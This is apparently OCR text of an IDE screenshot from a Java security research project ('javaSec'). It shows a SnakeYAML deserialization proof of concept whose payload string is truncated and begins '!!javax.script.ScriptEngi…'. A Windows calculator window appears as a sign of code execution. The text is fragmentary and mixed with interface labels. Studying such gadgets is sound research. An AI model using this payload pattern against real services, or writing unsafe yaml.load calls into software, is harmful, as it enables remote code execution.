 JS javaSec
版本控制
当前文件
项目
RMIClient
RMIServer
Linbudao
Log4j
org.example
Snakeyaml
jdbcchain
Person
SEMpoc
SnakeyamlTest
SnakeyamlTest2
Testpoc
Xstream
Car
jdbcchain.java
SEMpoc.java
Testpoc.java
m pom.xml (javaSec)
1
1 package Snakeyaml;
2
3 import org.yaml.snakeyaml.Yaml;
4 public class SEMpoc {
5 public static void main(String[] args) {
6 String poc = "!!javax.script.ScriptEngi ader [[!!jav
7 Yaml yaml = new Yaml();
8 yaml.load(poc);
9 }
10 }
11
12
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行
SEMpoc
E:\jdk8u65\bin\java.exe ...
进程已结束，退出代码为 0
性能
javaSec > src > main > java > Snakeyaml > SEMpoc
4:14 GUI CRLF UTF-8 4 个空格